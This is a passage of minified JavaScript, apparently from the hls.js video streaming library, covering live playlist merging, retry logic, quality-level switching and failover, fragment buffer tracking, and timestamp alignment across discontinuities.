H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(n.a)(r)){var i,a=0;e.sn>t.sn?(a=r-t.start,i=t):(a=t.start-r,i=e),i.duration!==a&&(i.duration=a)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,a,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=a+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(n.a)(h)){var c=Math.abs(h-r);Object(n.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),a=Math.min(a,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=a,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,a=i.length-1;a>=0;a--){var s=i[a].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(u=t.cc-i.cc),Object(n.a)(t.startPTS)&&Object(n.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r)&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null===(e=r)||void 0===e?void 0:e.relurl)||(t.initSegment=r)}));if(e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var a=r[i],s=""+a.URI;if(s===t.substr(-s.length)){var o=parseInt(a["LAST-MSN"]),l=parseInt(a["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(n.a)(o))return new K(o,Object(n.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&q(r,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,n=i/2,a=t.age,s=a>0&&a<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=n;else s?(l=Math.min(l||i/2,a),t.availabilityDelay=l,r=l+i-a):r=i-o;return Math.round(r)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=U.No),new K(r,i,n)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,n=this.retryCount<i.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var n,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,n=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,n.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),n=n.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),n.length>0){r=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:n,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(a.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,n=this._levels[this.currentLevelIndex];if(i&&(i.type===k.a.AUDIO_TRACK&&n.audioGroupIds&&i.groupId===n.audioGroupIds[n.urlId]||i.type===k.a.SUBTITLE_TRACK&&n.textGroupIds&&i.groupId===n.textGroupIds[n.urlId]))this.redundantFailover(this.currentLevelIndex);else{var a,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(a=r.frag.level)):a=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),a=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:a=r.level,o=!0}void 0!==a&&this.recoverLevel(r,a,o,l)}}},u.recoverLevel=function(t,e,r,i){var n=t.details,a=this._levels[e];if(a.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===k.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===n){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,n=r.url[i];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+n),this.clearTimer(),this.hls.trigger(a.a.LEVEL_LOADING,{url:n,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,n){return n!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(a.a.LEVELS_UPDATED,{levels:i})},n=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var n=this.currentLevelIndex,o=r[n],l=r[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(a.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(n.prototype,o),l&&J(n,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===k.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var n=i.length;n--;){var a=i[n],s=a?a.end:r.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=i.slice(n-9)),a}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(a.body),r}))}else a.body.type===r&&i.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=at(i),s=this.fragments[a];s&&(Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var o=r[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=at(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&nt(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=at(t),r=this.fragments[e];return r?r.buffered?nt(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=at(t),i=this.fragments[r];if(!i||i.backtrack)return null;var n=i.backtrack=e||i.loaded;return i.loaded=null,n},e.getBacktrackData=function(t){var e=at(t),r=this.fragments[e];if(r){var i,n=r.backtrack;if(null!=n&&null!==(i=n.payload)&&void 0!==i&&i.byteLength)return n;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var n=at(r);this.fragments[n]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if(i.type===k.b.MAIN)if(this.activeFragment=i,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(r.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=at(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a&&a.buffered){var s=a.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=at(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function nt(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function at(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=function(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}(r,i[0].cc);if(n&&(!n||n.startPTS))return n;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(n.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;a&&Object(n.a)(a)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+a.toFixed(3)+" "+t.url+" "),dt(a,t))}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){var r=t.programDateTime;if(r){var i=(r-e)/1e3;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function gt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){ft(t,r)})),t.fragmentHint&&ft(t.fragmentHint,r),t.alignedSliding=!0}}var vt={search:function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null}};function pt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(n.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(Tt(e,r,a))return a}return null}function mt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===yt(r,i,n))return n;var a=vt.search(e,yt.bind(null,r,i));return a||n}function yt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function Tt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function bt(t){var e="function"==typeof Map?new Map:void 0;return(bt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,At(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Lt(i,t)})(t)}function Et(t,e,r){return(Et=St()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&Lt(n,r.prototype),n}).apply(null,arguments)}function St(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return 